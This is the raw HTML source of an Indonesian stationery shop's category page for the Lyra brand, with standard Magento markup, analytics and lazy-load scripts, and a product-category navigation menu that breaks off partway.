

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.binamandiristationery.co.id/merek-atk/lyra.html
body_size: 39561
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Macam macam Lyra termurah | distributor alat tulis kantor Bina Mandiri Stationery"/>
<meta name="description" content="Membutuhkan Lyra ? Beli saja ke supplier perlengkapan sekolah terdekat Bina Mandiri Stationery, kami menyediakan Lyra untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Lyra - Merek ATK"/>
<meta name="keywords" content="ctgr_Lyra - ctgr-m-01"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Macam macam Lyra termurah | distributor alat tulis kantor Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.binamandiristationery.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.binamandiristationery.co.id/merek-atk/lyra.html" />
<link  rel="icon" type="image/x-icon" href="https://www.binamandiristationery.co.id/media/favicon/websites/10/binamandiristationerycoid-pav-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.binamandiristationery.co.id/media/favicon/websites/10/binamandiristationerycoid-pav-3.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWS2QS6');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5ZHVWHFKPB"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Lyra&#x20;Terbaik&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Kantor&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Mencari&#x20;Lyra&#x20;&#x3F;&#x20;datang&#x20;saja&#x20;ke&#x20;penyedia&#x20;alat&#x20;tulis&#x20;sekolah&#x20;termurah&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Lyra&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Lyra&#x20;-&#x20;Merek&#x20;ATK"/>
<meta property="og:url" content="https://www.binamandiristationery.co.id/merek-atk/lyra.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.binamandiristationery.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl page-products categorypath-merek-atk-lyra category-lyra page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.binamandiristationery.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk toko alat alat tulis kantor grosir | distributor stationery sekolah lengkap '"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.binamandiristationery.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYmluYW1hbmRpcmlzdGF0aW9uZXJ5LmNvLmlkL21lcmVrLWF0ay9seXJhLmh0bWw~/" >Sign In</a></li><li><a href="https://www.binamandiristationery.co.id/customer/account/create/" id="idblLvvLMS" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.binamandiristationery.co.id/" title="Katalog&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;&#x7C;&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;" aria-label="store logo"><img src="https://www.binamandiristationery.co.id/media/logo/websites/10/binamandiristationerycoid-logo-4.png" title="Katalog&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;&#x7C;&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;" alt="Katalog&#x20;Atk&#x20;toko&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;&#x7C;&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.binamandiristationery.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.binamandiristationery.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.binamandiristationery.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.binamandiristationery.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.binamandiristationery.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a 